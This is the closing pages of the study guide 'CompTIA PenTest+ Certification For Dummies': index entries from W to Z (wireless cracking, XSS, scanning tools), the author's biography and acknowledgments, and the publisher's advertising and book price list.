VMWare Player virtualization software, 2
web application firewall (WAF), 47
VMware Workstation, 426
web proxies, 315–316
Index
439
web servers, 107–108
prep test
Web Services Definition Language (WSDL), 43
answers, 216
WEP (Wired Equivalent Privacy)
questions, 213–215
cracking
PTES questions and, 38
stage 1: verify NIC, 197–198
security, 190–193
stage 2: discover networks, 198–199
troubleshooting, 189–190
stage 3: capture traffic, 199–200
types of, 185
stage 4: replay traffic, 200–201
vulnerabilities 802.11 project model, 193–195
stage 5: crack WEP key, 201–202
Bluetooth, 196–197, 208–210
discussion, 192
RF, 196–197
wget utility, 61 whaling, 142
Wifite tool for hacking, 207–208
white box test, 22, 29, 46
Wireshark tool, 74, 159, 319
whitelisting, 47
WLAN. See wireless networks
Whois tool, 63–64, 84, 87, 313
WMI (Windows Management Instrumentation), 281
Wi-Fi Alliance, 182, 192–193 Wi-Fi Protected Access (WPA), 192, 204–207 Wi-Fi Protected Access2 (WPA2), 193, 204–207 Wi-Fi Protected Setup (WPS), 202–204 Wifi-Pumpkin tool, 196 Wifite auditing tool, 207–208, 315 WinDBg tool, 312 Windows Management Instrumentation (WMI), 281 Wired Equivalent Privacy. See WEP wireless attacks. See network-based attacks; wireless networks wireless networks. See also Wi-Fi Protected Access; Wi-Fi Protected Access2; Wi-Fi Protected Setup; Wired Equivalent Privacy access point, 184–185 agencies governing, 182 basic concepts, 181–182 Bluetooth, 196–197, 208–210 configuring, 187–189 discussion, 181, 212 equipment, 184–185 frequency ranges, 182–184 IEEE 802.11 standard for, 185–187 lab exercises, 210–211
440
WPA (Wi-Fi Protected Access), 192, 204–207 WPA2 (Wi-Fi Protected Access2), 193, 204–207 WPS (Wi-Fi Protected Setup), 202–204 WSDL (Web Services Definition Language), 44
X
XSD (XML schema document), 43 XSS (cross-site scripting) attacks discussion, 118–119, 226 DOM-based, 227–228 lab exercises, 249–251 reflected, 226–227 stored/persistent, 226 via HTML injection, 221
Y
YASCA tool, 313
Z
ZAP (OWASP Zed Attack Proxy), 316 Zenmap tool, 82–83
CompTIA PenTest+ Certification For Dummies
About the Author Glen E. Clarke (MCSE/MCSD/MCT/CCNA/CEH/CHFI/PenTest+/Security+/Network+/A+) is a technical trainer and owner of DC Advanced Technology Training (DCATT), an IT training company based out of Atlantic Canada that delivers live instructor training online and at the customer’s site. Glen spends most of his time delivering certified courses on A+, Network+, Windows Server, SQL Server, SharePoint, Exchange Server, Visual Basic .NET, and ASP.NET. Glen also teaches a number of security-related courses covering topics such as ethical hacking and countermeasures, penetration testing, vulnerability testing, firewall design, and packet analysis. Glen is an experienced author and technical editor who has worked on over twenty certification books. Glen designed and coauthored the award-nominated A+ Certification Bible and has worked on certification titles involving topics such as Windows certification, Cisco CCNA certification, Network+ certification, and Security+ certification. Glen is author of CCENT Certification All-In-One For Dummies, CompTIA Security+ Certification Study Guide, CompTIA Network+ Certification Study Guide, and co-author of the bestselling CompTIA A+ Certification All-In-One For Dummies. Glen also designed and coauthored the CCT/CCNA Routing and Switching All-In-One Exam Guide. When he’s not working, Glen loves to spend quality time with his wife, Tanya, and their four children, Sara, Brendon, Ashlyn, and Rebecca. You can visit Glen online at www.dcatt.ca, or contact him at [email protected].
Dedication To my beautiful wife, Tanya, who inspires me every day with her drive and dedication to her profession. — GLEN E. CLARKE
Author’s Acknowledgments I want to thank the people at Wiley for their hard work and continued support that is needed to get this book to print. A special thank you to acquisitions editor, Ashley Coffey, for asking me to author this book. Special thanks to executive editor, Lindsay Lefevere; it was a pleasure to meet and work with you. Thank you both for your patience as I worked through the chapters of this book. I also want to thank project editor Katharine Dvorak for her patience and hard work in keeping me on track! I enjoy working with you on these projects and hope we get to work on many more together. Over the years, I have developed friendships through my work, and one of my favorite people to work with is the technical editor of this book, Ed Tetz. We have worked on many books together, and I always appreciate our discussions and your feedback and recommendations that make the books better. Thank you, Ed, for once again doing an amazing job! A special thank you goes to my four children, Sara, Brendon, Ashlyn, and Rebecca, for giving me the time to sit down and participate in family time with them — it makes me realize what is important in life. A needed thank you goes to my wife, Tanya, for all her support — you are amazing! Thank you for all that you do!
Publisher’s Acknowledgments Executive Editor: Lindsay Lefevere
Production Editor: Mohammed Zafar Ali
Acquisitions Editor: Ashley Coffey
Cover Image: © your/Shutterstock
Project Editor: Katharine Dvorak Technical Editor: Ed Tetz
Take dummies with you everywhere you go! Whether you are excited about e-books, want more from the web, must have your mobile apps, or are swept up in social media, dummies makes everything easier.
Find us online!
dummies.com
Leverage the power Dummies is the global leader in the reference category and one of the most trusted and highly regarded brands in the world. No longer just focused on books, customers now have access to the dummies content they need in the format they want. Together we’ll craft a solution that engages your customers, stands out from the competition, and helps you meet your goals. Advertising & Sponsorships
Connect with an engaged audience on a powerful multimedia site, and position your message alongside expert how-to content. Dummies.com is a one-stop shop for free, online information and know-how curated by a team of experts.
• • •
Targeted ads Video Email Marketing
• •
Microsites Sweepstakes sponsorship
20
MILLION
PAGE VIEWS EVERY SINGLE MONTH
15
MILLION UNIQUE
VISITORS PER MONTH
43% OF ALL VISITORS ACCESS THE SITE
VIA THEIR MOBILE DEVICES
700,000 NEWSLETTER
SUBSCRIPTIONS
TO THE INBOXES OF
300,000 UNIQUE
INDIVIDUALS
EVERY WEEK
of dummies Custom Publishing
you from competitors, amplify your message, and encourage customers to make a buying decision.
• •
Apps Books
• •
eBooks Video
• •
Audio Webinars
Brand Licensing & Content Leverage the strength of the world’s most popular reference brand to reach new audiences and channels of distribution.
For more information, visit dummies.com/biz
PERSONAL ENRICHMENT
9781119187790 USA $26.00 CAN $31.99 UK £19.99
9781119179030 USA $21.99 CAN $25.99 UK £16.99
9781119293354 USA $24.99 CAN $29.99 UK £17.99
9781119293347 USA $22.99 CAN $27.99 UK £16.99
9781119310068 USA $22.99 CAN $27.99 UK £16.99
9781119235606 USA $24.99 CAN $29.99 UK £17.99
9781119251163 USA $24.99 CAN $29.99 UK £17.99
9781119235491 USA $26.99 CAN $31.99 UK £19.99
9781119279952 USA $24.99 CAN $29.99 UK £17.99
9781119283133 USA $24.99 CAN $29.99 UK £17.99
9781119287117 USA $24.99 CAN $29.99 UK £16.99
9781119130246 USA $22.99 CAN $27.99 UK £16.99
PROFESSIONAL DEVELOPMENT
9781119311041 USA $24.99 CAN $29.99 UK £17.99
9781119255796 USA $39.99 CAN $47.99 UK £27.99
9781119293439 USA $26.99 CAN $31.99 UK £19.99
9781119281467 USA $26.99 CAN $31.99 UK £19.99
9781119280651 USA $29.99 CAN $35.99 UK £21.99
9781119251132 USA $24.99 CAN $29.99 UK £17.99
9781119310563 USA $34.00 CAN $41.99 UK £24.99
9781119181705 USA $29.99 CAN $35.99 UK £21.99
9781119263593 USA $26.99 CAN $31.99 UK £19.99
9781119257769 USA $29.99 CAN $35.99 UK £21.99
9781119293477 USA $26.99 CAN $31.99 UK £19.99
9781119265313 USA $24.99 CAN $29.99 UK £17.99
9781119239314 USA $29.99 CAN $35.99 UK £21.99
9781119293323 USA $29.99 CAN $35.99 UK £21.99
dummies.com
WILEY END USER LICENSE AGREEMENT Go to www.wiley.com/go/eula to access Wiley’s ebook EULA.


![CompTIA PenTest+ PT0-001 Cert Guide (Certification Guide) [1 ed.]
0789760355, 9780789760357](https://dokumen.pub/img/200x200/comptia-pentest-pt0-001-cert-guide-certification-guide-1nbsped-0789760355-9780789760357-r-7754228.jpg)

![CompTIA PenTest+ PT0-001 Cert Guide (Certification Guide) [1 ed.]
0789760355, 9780789760357](https://dokumen.pub/img/200x200/comptia-pentest-pt0-001-cert-guide-certification-guide-1nbsped-0789760355-9780789760357.jpg)
![CompTIA A+ Certification All-in-One For Dummies [5th ed.]
978-1119581062](https://dokumen.pub/img/200x200/comptia-a-certification-all-in-one-for-dummies-5thnbsped-978-1119581062.jpg)




![CompTIA PenTest+ Certification For Dummies [1 ed.]
1119633559, 9781119633556, 9781119633570, 9781119633587](https://dokumen.pub/img/200x200/comptia-pentest-certification-for-dummies-1nbsped-1119633559-9781119633556-9781119633570-9781119633587.jpg)